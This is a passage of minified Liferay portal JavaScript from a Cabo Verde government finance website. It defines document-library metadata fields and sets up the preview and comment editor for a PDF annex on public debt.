"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"XcvFuxnD","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"D4nqVMdX","name":"DublinCore_MODIFIED","value":"2018-10-24T19:14:35Z"},{"instanceId":"xdhnOOhg","name":"DublinCore_CREATOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"OmbFDaDu","name":"DublinCore_CREATED","value":"2018-10-24T19:14:35Z"},
{"instanceId":"1zDMDM1d","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"TtDpJW03","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"CvkPUDRZ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-24T19:14:35Z"},{"instanceId":"fYyEZ5lK","name":"Office_AUTHOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"RLWQtHcJ","name":"Office_CREATION_DATE","value":"2018-10-24T19:14:35Z"},{"instanceId":"PV4jodWj","name":"Office_SAVE_DATE","value":"2018-10-24T19:14:35Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version\x3d1.0\x26t\x3d1569590905965\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:10,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dQ9V1QGAO",
